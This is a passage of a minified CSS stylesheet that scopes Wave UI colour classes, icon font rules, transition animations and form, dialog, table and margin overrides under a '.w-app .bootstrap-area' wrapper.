.light-green-dark6{color:#2e490f}.w-app .bootstrap-area .lime--bg{background-color:#cee029}.w-app .bootstrap-area .lime{color:#cee029}.w-app .bootstrap-area .lime-light1--bg{background-color:#dae85f}.w-app .bootstrap-area .lime-light1{color:#dae85f}.w-app .bootstrap-area .lime-dark1--bg{background-color:#bbcc1e}.w-app .bootstrap-area .lime-dark1{color:#bbcc1e}.w-app .bootstrap-area .lime-light2--bg{background-color:#e1ec7b}.w-app .bootstrap-area .lime-light2{color:#e1ec7b}.w-app .bootstrap-area .lime-dark2--bg{background-color:#a1b01a}.w-app .bootstrap-area .lime-dark2{color:#a1b01a}.w-app .bootstrap-area .lime-light3--bg{background-color:#e7f097}.w-app .bootstrap-area .lime-light3{color:#e7f097}.w-app .bootstrap-area .lime-dark3--bg{background-color:#889516}.w-app .bootstrap-area .lime-dark3{color:#889516}.w-app .bootstrap-area .lime-light4--bg{background-color:#edf4b2}.w-app .bootstrap-area .lime-light4{color:#edf4b2}.w-app .bootstrap-area .lime-dark4--bg{background-color:#6f7912}.w-app .bootstrap-area .lime-dark4{color:#6f7912}.w-app .bootstrap-area .lime-light5--bg{background-color:#f4f8ce}.w-app .bootstrap-area .lime-light5{color:#f4f8ce}.w-app .bootstrap-area .lime-dark5--bg{background-color:#565d0e}.w-app .bootstrap-area .lime-dark5{color:#565d0e}.w-app .bootstrap-area .lime-light6--bg{background-color:#fafce9}.w-app .bootstrap-area .lime-light6{color:#fafce9}.w-app .bootstrap-area .lime-dark6--bg{background-color:#3c420a}.w-app .bootstrap-area .lime-dark6{color:#3c420a}.w-app .bootstrap-area .yellow--bg{background-color:#ffe70f}.w-app .bootstrap-area .yellow{color:#ffe70f}.w-app .bootstrap-area .yellow-light1--bg{background-color:#ffee54}.w-app .bootstrap-area .yellow-light1{color:#ffee54}.w-app .bootstrap-area .yellow-dark1--bg{background-color:#eed700}.w-app .bootstrap-area .yellow-dark1{color:#eed700}.w-app .bootstrap-area .yellow-light2--bg{background-color:#fff170}.w-app .bootstrap-area .yellow-light2{color:#fff170}.w-app .bootstrap-area .yellow-dark2--bg{background-color:#cfba00}.w-app .bootstrap-area .yellow-dark2{color:#cfba00}.w-app .bootstrap-area .yellow-light3--bg{background-color:#fff38c}.w-app .bootstrap-area .yellow-light3{color:#fff38c}.w-app .bootstrap-area .yellow-dark3--bg{background-color:#af9e00}.w-app .bootstrap-area .yellow-dark3{color:#af9e00}.w-app .bootstrap-area .yellow-light4--bg{background-color:#fff6a8}.w-app .bootstrap-area .yellow-light4{color:#fff6a8}.w-app .bootstrap-area .yellow-dark4--bg{background-color:#908100}.w-app .bootstrap-area .yellow-dark4{color:#908100}.w-app .bootstrap-area .yellow-light5--bg{background-color:#fff9c4}.w-app .bootstrap-area .yellow-light5{color:#fff9c4}.w-app .bootstrap-area .yellow-dark5--bg{background-color:#706500}.w-app .bootstrap-area .yellow-dark5{color:#706500}.w-app .bootstrap-area .yellow-light6--bg{background-color:#fffce0}.w-app .bootstrap-area .yellow-light6{color:#fffce0}.w-app .bootstrap-area .yellow-dark6--bg{background-color:#504800}.w-app .bootstrap-area .yellow-dark6{color:#504800}.w-app .bootstrap-area .amber--bg{background-color:#ffc107}.w-app .bootstrap-area .amber{color:#ffc107}.w-app .bootstrap-area .amber-light1--bg{background-color:#ffcb2d}.w-app .bootstrap-area .amber-light1{color:#ffcb2d}.w-app .bootstrap-area .amber-dark1--bg{background-color:#e6ad00}.w-app .bootstrap-area .amber-dark1{color:#e6ad00}.w-app .bootstrap-area .amber-light2--bg{background-color:#ffd454}.w-app .bootstrap-area .amber-light2{color:#ffd454}.w-app .bootstrap-area .amber-dark2--bg{background-color:#c79500}.w-app .bootstrap-area .amber-dark2{color:#c79500}.w-app .bootstrap-area .amber-light3--bg{background-color:#ffde7a}.w-app .bootstrap-area .amber-light3{color:#ffde7a}.w-app .bootstrap-area .amber-dark3--bg{background-color:#a77d00}.w-app .bootstrap-area .amber-dark3{color:#a77d00}.w-app .bootstrap-area .amber-light4--bg{background-color:#ffe7a0}.w-app .bootstrap-area .amber-light4{color:#ffe7a0}.w-app .bootstrap-area .amber-dark4--bg{background-color:#860}.w-app .bootstrap-area .amber-dark4{color:#860}.w-app .bootstrap-area .amber-light5--bg{background-color:#fff1c6}.w-app .bootstrap-area .amber-light5{color:#fff1c6}.w-app .bootstrap-area .amber-dark5--bg{background-color:#684e00}.w-app .bootstrap-area .amber-dark5{color:#684e00}.w-app .bootstrap-area .amber-light6--bg{background-color:#fffaed}.w-app .bootstrap-area .amber-light6{color:#fffaed}.w-app .bootstrap-area .amber-dark6--bg{background-color:#483600}.w-app .bootstrap-area .amber-dark6{color:#483600}.w-app .bootstrap-area .orange--bg{background-color:#ff9800}.w-app .bootstrap-area .orange{color:#ff9800}.w-app .bootstrap-area .orange-light1--bg{background-color:#ffa726}.w-app .bootstrap-area .orange-light1{color:#ffa726}.w-app .bootstrap-area .orange-dark1--bg{background-color:#df8500}.w-app .bootstrap-area .orange-dark1{color:#df8500}.w-app .bootstrap-area .orange-light2--bg{background-color:#ffb74d}.w-app .bootstrap-area .orange-light2{color:#ffb74d}.w-app .bootstrap-area .orange-dark2--bg{background-color:#c07200}.w-app .bootstrap-area .orange-dark2{color:#c07200}.w-app .bootstrap-area .orange-light3--bg{background-color:#ffc673}.w-app .bootstrap-area .orange-light3{color:#ffc673}.w-app .bootstrap-area .orange-dark3--bg{background-color:#a05f00}.w-app .bootstrap-area .orange-dark3{color:#a05f00}.w-app .bootstrap-area .orange-light4--bg{background-color:#ffd699}.w-app .bootstrap-area .orange-light4{color:#ffd699}.w-app .bootstrap-area .orange-dark4--bg{background-color:#814d00}.w-app .bootstrap-area .orange-dark4{color:#814d00}.w-app .bootstrap-area .orange-light5--bg{background-color:#ffe5bf}.w-app .bootstrap-area .orange-light5{color:#ffe5bf}.w-app .bootstrap-area .orange-dark5--bg{background-color:#613a00}.w-app .bootstrap-area .orange-dark5{color:#613a00}.w-app .bootstrap-area .orange-light6--bg{background-color:#fff5e6}.w-app .bootstrap-area .orange-light6{color:#fff5e6}.w-app .bootstrap-area .orange-dark6--bg{background-color:#412700}.w-app .bootstrap-area .orange-dark6{color:#412700}.w-app .bootstrap-area .deep-orange--bg{background-color:#ff6825}.w-app .bootstrap-area .deep-orange{color:#ff6825}.w-app .bootstrap-area .deep-orange-light1--bg{background-color:#ff7f46}.w-app .bootstrap-area .deep-orange-light1{color:#ff7f46}.w-app .bootstrap-area .deep-orange-dark1--bg{background-color:#ff5205}.w-app .bootstrap-area .deep-orange-dark1{color:#ff5205}.w-app .bootstrap-area .deep-orange-light2--bg{background-color:#ff9566}.w-app .bootstrap-area .deep-orange-light2{color:#ff9566}.w-app .bootstrap-area .deep-orange-dark2--bg{background-color:#e54600}.w-app .bootstrap-area .deep-orange-dark2{color:#e54600}.w-app .bootstrap-area .deep-orange-light3--bg{background-color:#ffac87}.w-app .bootstrap-area .deep-orange-light3{color:#ffac87}.w-app .bootstrap-area .deep-orange-dark3--bg{background-color:#c53d00}.w-app .bootstrap-area .deep-orange-dark3{color:#c53d00}.w-app .bootstrap-area .deep-orange-light4--bg{background-color:#ffc2a8}.w-app .bootstrap-area .deep-orange-light4{color:#ffc2a8}.w-app .bootstrap-area .deep-orange-dark4--bg{background-color:#a63300}.w-app .bootstrap-area .deep-orange-dark4{color:#a63300}.w-app .bootstrap-area .deep-orange-light5--bg{background-color:#ffd9c8}.w-app .bootstrap-area .deep-orange-light5{color:#ffd9c8}.w-app .bootstrap-area .deep-orange-dark5--bg{background-color:#862900}.w-app .bootstrap-area .deep-orange-dark5{color:#862900}.w-app .bootstrap-area .deep-orange-light6--bg{background-color:#fff0e9}.w-app .bootstrap-area .deep-orange-light6{color:#fff0e9}.w-app .bootstrap-area .deep-orange-dark6--bg{background-color:#661f00}.w-app .bootstrap-area .deep-orange-dark6{color:#661f00}.w-app .bootstrap-area .red--bg{background-color:#fa3317}.w-app .bootstrap-area .red{color:#fa3317}.w-app .bootstrap-area .red-light1--bg{background-color:#fb543c}.w-app .bootstrap-area .red-light1{color:#fb543c}.w-app .bootstrap-area .red-dark1--bg{background-color:#ec2205}.w-app .bootstrap-area .red-dark1{color:#ec2205}.w-app .bootstrap-area .red-light2--bg{background-color:#fc705d}.w-app .bootstrap-area .red-light2{color:#fc705d}.w-app .bootstrap-area .red-dark2--bg{background-color:#cd1d04}.w-app .bootstrap-area .red-dark2{color:#cd1d04}.w-app .bootstrap-area .red-light3--bg{background-color:#fc8d7d}.w-app .bootstrap-area .red-light3{color:#fc8d7d}.w-app .bootstrap-area .red-dark3--bg{background-color:#ae1904}.w-app .bootstrap-area .red-dark3{color:#ae1904}.w-app .bootstrap-area .red-light4--bg{background-color:#fdaa9e}.w-app .bootstrap-area .red-light4{color:#fdaa9e}.w-app .bootstrap-area .red-dark4--bg{background-color:#8f1403}.w-app .bootstrap-area .red-dark4{color:#8f1403}.w-app .bootstrap-area .red-light5--bg{background-color:#fec6be}.w-app .bootstrap-area .red-light5{color:#fec6be}.w-app .bootstrap-area .red-dark5--bg{background-color:#701002}.w-app .bootstrap-area .red-dark5{color:#701002}.w-app .bootstrap-area .red-light6--bg{background-color:#fee3df}.w-app .bootstrap-area .red-light6{color:#fee3df}.w-app .bootstrap-area .red-dark6--bg{background-color:#520c02}.w-app .bootstrap-area .red-dark6{color:#520c02}.w-app .bootstrap-area .brown--bg{background-color:#845848}.w-app .bootstrap-area .brown{color:#845848}.w-app .bootstrap-area .brown-light1--bg{background-color:#a16b58}.w-app .bootstrap-area .brown-light1{color:#a16b58}.w-app .bootstrap-area .brown-dark1--bg{background-color:#744d3f}.w-app .bootstrap-area .brown-dark1{color:#744d3f}.w-app .bootstrap-area .brown-light2--bg{background-color:#b38473}.w-app .bootstrap-area .brown-light2{color:#b38473}.w-app .bootstrap-area .brown-dark2--bg{background-color:#634236}.w-app .bootstrap-area .brown-dark2{color:#634236}.w-app .bootstrap-area .brown-light3--bg{background-color:#c39e90}.w-app .bootstrap-area .brown-light3{color:#c39e90}.w-app .bootstrap-area .brown-dark3--bg{background-color:#53372d}.w-app .bootstrap-area .brown-dark3{color:#53372d}.w-app .bootstrap-area .brown-light4--bg{background-color:#d2b7ad}.w-app .bootstrap-area .brown-light4{color:#d2b7ad}.w-app .bootstrap-area .brown-dark4--bg{background-color:#422c24}.w-app .bootstrap-area .brown-dark4{color:#422c24}.w-app .bootstrap-area .brown-light5--bg{background-color:#e2d1ca}.w-app .bootstrap-area .brown-light5{color:#e2d1ca}.w-app .bootstrap-area .brown-dark5--bg{background-color:#32211b}.w-app .bootstrap-area .brown-dark5{color:#32211b}.w-app .bootstrap-area .brown-light6--bg{background-color:#f2eae7}.w-app .bootstrap-area .brown-light6{color:#f2eae7}.w-app .bootstrap-area .brown-dark6--bg{background-color:#211612}.w-app .bootstrap-area .brown-dark6{color:#211612}.w-app .bootstrap-area .blue-grey--bg{background-color:#6c8693}.w-app .bootstrap-area .blue-grey{color:#6c8693}.w-app .bootstrap-area .blue-grey-light1--bg{background-color:#8298a3}.w-app .bootstrap-area .blue-grey-light1{color:#8298a3}.w-app .bootstrap-area .blue-grey-dark1--bg{background-color:#5f7581}.w-app .bootstrap-area .blue-grey-dark1{color:#5f7581}.w-app .bootstrap-area .blue-grey-light2--bg{background-color:#98aab3}.w-app .bootstrap-area .blue-grey-light2{color:#98aab3}.w-app .bootstrap-area .blue-grey-dark2--bg{background-color:#51656f}.w-app .bootstrap-area .blue-grey-dark2{color:#51656f}.w-app .bootstrap-area .blue-grey-light3--bg{background-color:#aebcc4}.w-app .bootstrap-area .blue-grey-light3{color:#aebcc4}.w-app .bootstrap-area .blue-grey-dark3--bg{background-color:#44545c}.w-app .bootstrap-area .blue-grey-dark3{color:#44545c}.w-app .bootstrap-area .blue-grey-light4--bg{background-color:#c4cfd4}.w-app .bootstrap-area .blue-grey-light4{color:#c4cfd4}.w-app .bootstrap-area .blue-grey-dark4--bg{background-color:#36444a}.w-app .bootstrap-area .blue-grey-dark4{color:#36444a}.w-app .bootstrap-area .blue-grey-light5--bg{background-color:#dae1e4}.w-app .bootstrap-area .blue-grey-light5{color:#dae1e4}.w-app .bootstrap-area .blue-grey-dark5--bg{background-color:#293338}.w-app .bootstrap-area .blue-grey-dark5{color:#293338}.w-app .bootstrap-area .blue-grey-light6--bg{background-color:#f0f3f4}.w-app .bootstrap-area .blue-grey-light6{color:#f0f3f4}.w-app .bootstrap-area .blue-grey-dark6--bg{background-color:#1c2226}.w-app .bootstrap-area .blue-grey-dark6{color:#1c2226}.w-app .bootstrap-area .grey--bg{background-color:#848484}.w-app .bootstrap-area .grey{color:#848484}.w-app .bootstrap-area .grey-light1--bg{background-color:#979797}.w-app .bootstrap-area .grey-light1{color:#979797}.w-app .bootstrap-area .grey-dark1--bg{background-color:#747474}.w-app .bootstrap-area .grey-dark1{color:#747474}.w-app .bootstrap-area .grey-light2--bg{background-color:#aaa}.w-app .bootstrap-area .grey-light2{color:#aaa}.w-app .bootstrap-area .grey-dark2--bg{background-color:#646464}.w-app .bootstrap-area .grey-dark2{color:#646464}.w-app .bootstrap-area .grey-light3--bg{background-color:#bdbdbd}.w-app .bootstrap-area .grey-light3{color:#bdbdbd}.w-app .bootstrap-area .grey-dark3--bg{background-color:#555}.w-app .bootstrap-area .grey-dark3{color:#555}.w-app .bootstrap-area .grey-light4--bg{background-color:#d1d1d1}.w-app .bootstrap-area .grey-light4{color:#d1d1d1}.w-app .bootstrap-area .grey-dark4--bg{background-color:#454545}.w-app .bootstrap-area .grey-dark4{color:#454545}.w-app .bootstrap-area .grey-light5--bg{background-color:#e4e4e4}.w-app .bootstrap-area .grey-light5{color:#e4e4e4}.w-app .bootstrap-area .grey-dark5--bg{background-color:#353535}.w-app .bootstrap-area .grey-dark5{color:#353535}.w-app .bootstrap-area .grey-light6--bg{background-color:#f7f7f7}.w-app .bootstrap-area .grey-light6{color:#f7f7f7}.w-app .bootstrap-area .grey-dark6--bg{background-color:#252525}.w-app .bootstrap-area .grey-dark6{color:#252525}.w-app .bootstrap-area .primary--bg{color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .white--bg{background-color:#fff}.w-app .bootstrap-area .white{color:#fff}.w-app .bootstrap-area .black--bg{background-color:#000}.w-app .bootstrap-area .black{color:#000}.w-app .bootstrap-area .transparent--bg{background-color:transparent}.w-app .bootstrap-area .transparent{color:transparent}.w-app .bootstrap-area .inherit--bg{background-color:inherit}.w-app .bootstrap-area .inherit{color:inherit}.w-app .bootstrap-area .base-color{color:rgba(var(--w-base-color-rgb),.7)}.w-app .bootstrap-area .base-color--bg{background-color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .contrast-color{color:rgba(var(--w-contrast-color-rgb),.7)}.w-app .bootstrap-area .contrast-color--bg{background-color:rgb(var(--w-contrast-bg-color-rgb))}.w-app .bootstrap-area .info{color:var(--w-info-color)}.w-app .bootstrap-area .info--bg{background-color:var(--w-info-color);color:#fff}.w-app .bootstrap-area .warning{color:var(--w-warning-color)}.w-app .bootstrap-area .warning--bg{background-color:var(--w-warning-color);color:#fff}.w-app .bootstrap-area .success{color:var(--w-success-color)}.w-app .bootstrap-area .success--bg{background-color:var(--w-success-color);color:#fff}.w-app .bootstrap-area .error{color:var(--w-error-color)}.w-app .bootstrap-area .error--bg{background-color:var(--w-error-color);color:#fff}@font-face{font-family:wave-ui;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^=wi-]:before,[class*=" wi-"]:before{font-family:wave-ui!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-chevron-down:before{content:""}.wi-chevron-left:before{content:""}.wi-chevron-right:before{content:""}.wi-chevron-up:before{content:""}.wi-arrow-down:before{content:""}.wi-triangle-down:before{content:""}.wi-plus:before{content:""}.wi-minus:before{content:""}.wi-check:before{content:""}.wi-cross:before{content:""}.wi-check-circle:before{content:""}.wi-cross-circle:before{content:""}.wi-warning-circle:before{content:""}.wi-info-circle:before{content:""}.wi-checkbox:before{content:""}.wi-checkbox-empty:before{content:""}.wi-checkbox-indeterminate:before{content:""}.wi-radio:before{content:""}.wi-radio-empty:before{content:""}.wi-star:before{content:""}.wi-search:before{content:""}.wi-wave:before{content:""}.wi-file:before{content:""}.wi-spinner:before{content:""}.fade-enter-active{animation:w-fade .25s}.fade-leave-active{animation:w-fade .25s reverse}@keyframes w-fade{0%{opacity:0}to{opacity:1}}.slide-right-enter-active,.slide-right-leave-active{transition:.25s cubic-bezier(.4,0,.2,1);transition-property:transform,left,margin-left;transform:translate(0)}.slide-right-enter-from,.slide-right-leave-to{transform:translate(-100%);left:0!important;margin-left:0!important}.slide-left-enter-active,.slide-left-leave-active{transition:.25s;transition-property:transform,right,margin-right;transform:translate(0)}.slide-left-enter-from,.slide-left-leave-to{transform:translate(100%);right:0!important;margin-right:0!important}.slide-down-enter-active,.slide-down-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,top,margin-top;transform:translateY(0)}.slide-down-enter-from,.slide-down-leave-to{transform:translateY(-100%);top:0!important;margin-top:0!important}.slide-up-enter-active,.slide-up-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,bottom,margin-bottom;transform:translateY(0)}.slide-up-enter-from,.slide-up-leave-to{transform:translateY(100%);bottom:0!important;margin-bottom:0!important}.slide-fade-left-enter-active,.slide-fade-left-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-left-enter-from,.slide-fade-left-leave-to{transform:translate(12px);opacity:0}.slide-fade-right-enter-active,.slide-fade-right-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-right-enter-from,.slide-fade-right-leave-to{transform:translate(-12px);opacity:0}.slide-fade-up-enter-active,.slide-fade-up-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-up-enter-from,.slide-fade-up-leave-to{transform:translateY(12px);opacity:0}.slide-fade-down-enter-active,.slide-fade-down-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-down-enter-from,.slide-fade-down-leave-to{transform:translateY(-12px);opacity:0}.scale-enter-active{animation:w-scale .25s}.scale-leave-active{animation:w-scale .25s reverse}@keyframes w-scale{0%{transform:scale(0)}to{transform:scale(1)}}.scale-fade-enter-active{animation:w-scale-fade .25s}.scale-fade-leave-active{animation:w-scale-fade .25s reverse}@keyframes w-scale-fade{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}.bounce-enter-active{animation:w-bounce .3s}.bounce-leave-active{animation:w-bounce .3s reverse}@keyframes w-bounce{0%{transform:scale(.7);opacity:0}60%{transform:scale(1.1);opacity:1}to{transform:scale(1)}}.twist-enter-active{animation:w-twist .5s}.twist-leave-active{animation:w-twist .5s reverse}@keyframes w-twist{0%{transform:scale(0) rotate(-70deg)}60%{transform:scale(1.03) rotate(6deg)}to{transform:scale(1) rotate(0)}}.w-app .bootstrap-area .w-button{border-radius:5px}.w-app .bootstrap-area .w-button:before{z-index:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg){padding:0;border-radius:99em;aspect-ratio:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xs,.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xl{padding-left:0;padding-right:0}.w-app .bootstrap-area .w-button--icon{border-radius:99em}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-right) input.w-input__input[type=text]{padding-right:27px}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-left) input.w-input__input[type=text]{padding-left:27px}.w-app .bootstrap-area .w-input:not(.new-style) .w-input__input-wrap,.w-app .bootstrap-area .w-input:not(.new-style) input{height:35px}.w-app .bootstrap-area .w-input:not(.new-style) input[type=text].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=password].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=email].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=url].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=date].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=month].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=time].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=week].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=number].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=search].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=tel].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=color].w-input__input{box-shadow:inset 0 1px 3px #ddd}.w-app .bootstrap-area .w-input input[type=text].w-input__input,.w-app .bootstrap-area .w-input input[type=password].w-input__input,.w-app .bootstrap-area .w-input input[type=email].w-input__input,.w-app .bootstrap-area .w-input input[type=url].w-input__input,.w-app .bootstrap-area .w-input input[type=date].w-input__input,.w-app .bootstrap-area .w-input input[type=month].w-input__input,.w-app .bootstrap-area .w-input input[type=time].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input input[type=week].w-input__input,.w-app .bootstrap-area .w-input input[type=number].w-input__input,.w-app .bootstrap-area .w-input input[type=search].w-input__input,.w-app .bootstrap-area .w-input input[type=tel].w-input__input,.w-app .bootstrap-area .w-input input[type=color].w-input__input{box-shadow:none;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-input--focused .w-input__input-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-input.error .w-input__input{color:#b94a48;background-color:#f2dede}.w-input--floating-label .w-app .bootstrap-area .w-input__input-wrap{margin-top:16px}.w-app .bootstrap-area .w-input__label{margin:0}.w-app .bootstrap-area .w-input__label--inside{padding:0}.w-app .bootstrap-area .w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-180%)}.w-app .bootstrap-area .w-input--focused.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-app .bootstrap-area .w-autocomplete{align-items:center}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input{height:27px;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input--focused .w-autocomplete__input{border-color:var(--w-primary-color)}.w-autocomplete__placehoder .w-app .bootstrap-area .w-autocomplete{margin-top:16px}.w-app .bootstrap-area .w-select__menu ul{margin:0;padding:0}.w-app .bootstrap-area .w-select__selection{min-height:auto}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{box-shadow:inset 0 1px 3px #ddd;min-height:inherit}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection-wrap{min-height:35px}.w-app .bootstrap-area .w-select--focused .w-select__selection-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-select.error .w-select__selection{color:#b94a48;background-color:#f2dede}.w-select--floating-label .w-app .bootstrap-area .w-select__selection-wrap{margin-top:16px}.w-app .bootstrap-area .w-select .w-select__selection{color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{color:inherit}.w-app .bootstrap-area .w-select .w-select__selection-slot{padding:4px}.w-app .bootstrap-area .w-select__label{margin:0}.w-app .bootstrap-area .w-select__label--inside{padding:0}.w-app .bootstrap-area .w-select--open.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label .w-select__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-80%)}.w-app .bootstrap-area .w-select--open.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label:not(.new-style) .w-select__label--inside{transform:translateY(-50%) scale(.85)}.w-app .bootstrap-area .w-textarea textarea.w-textarea__textarea{border:none;border-radius:0;resize:none;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-textarea--focused .w-textarea__textarea-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-textarea.error .w-textarea__textarea{color:#b94a48;background-color:#f2dede}.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__textarea-wrap{margin-top:16px}.w-app .bootstrap-area .w-textarea__label{margin:0;color:var(--w-blue-grey-dark2-color)}.w-app .bootstrap-area .w-textarea__label--inside{padding:0;transform:translateY(-80%) translate(35%)}.w-textarea--focused.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-app .bootstrap-area .w-checkbox .w-checkbox__input{background-color:#fff}.w-app .bootstrap-area .w-checkbox .w-checkbox__input:after{border-width:1px}.w-app .bootstrap-area .w-radio .w-radio__input{background-color:#fff}.w-app .bootstrap-area .w-dialog .w-dialog__content{border:3px solid #979797;max-height:80vh}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__content{overflow-x:auto}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__actions{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header{background-color:var(--ap-table-header-background-color);color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .w-table .w-table__cell{padding:8px 12px}.w-app .bootstrap-area .w-table .w-table__footer .w-table__row{background-color:rgba(var(--ap-table-header-background-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header-sort--active{color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .ap-popover-activator{position:relative;display:inline-block}.w-app .bootstrap-area .w-drawer{z-index:2}.w-app .bootstrap-area[data-v-app] .mr-1,.w-app #popover-container .mr-1,.w-app .vmodal_wrapper .mr-1{margin-right:-4px!important}.w-app .bootstrap-area[data-v-app] .ml-1,.w-app #popover-container .ml-1,.w-app .vmodal_wrapper .ml-1{margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .mt-1,.w-app #popover-container .mt-1,.w-app .vmodal_wrapper .mt-1{margin-top:-4px!important}.w-app .bootstrap-area[data-v-app] .mb-1,.w-app #popover-container .mb-1,.w-app .vmodal_wrapper .mb-1{margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mx-1,.w-app #popover-container .mx-1,.w-app .vmodal_wrapper .mx-1{margin-right:-4px!important;margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .my-1,.w-app #popover-container .my-1,.w-app .vmodal_wrapper .my-1{margin-top:-4px!important;margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mr-2,.w-app #popover-container .mr-2,.w-app .vmodal_wrapper .mr-2{margin-right:-8px!important}.w-app .bootstrap-area[data-v-app] .ml-2,.w-app #popover-container .ml-2,.w-app .vmodal_wrapper .ml-2{margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .mt-2,.w-app #popover-container .mt-2,.w-app .vmodal_wrapper .mt-2{margin-top:-8px!important}.w-app .bootstrap-area[data-v-app] .mb-2,.w-app #popover-container .mb-2,.w-app .vmodal_wrapper .mb-2{margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mx-2,.w-app #popover-container .mx-2,.w-app .vmodal_wrapper .mx-2{margin-right:-8px!important;margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .my-2,.w-app #popover-container .my-2,.w-app .vmodal_wrapper .my-2{margin-top:-8px!important;margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mr-3,.w-app #popover-container .mr-3,.w-app .vmodal_wrapper .mr-3{margin-right:-12px!important}.w-app .bootstrap-area[data-v-app] .ml-3,.w-app #popover-container .ml-3,.w-app .vmodal_wrapper .ml-3{margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .mt-3,.w-app #popover-container .mt-3,.w-app .vmodal_wrapper .mt-3{margin-top:-12px!important}.w-app .bootstrap-area[data-v-app] .mb-3,.w-app #popover-container .mb-3,.w-app .vmodal_wrapper .mb-3{margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mx-3,.w-app #popover-container .mx-3,.w-app .vmodal_wrapper 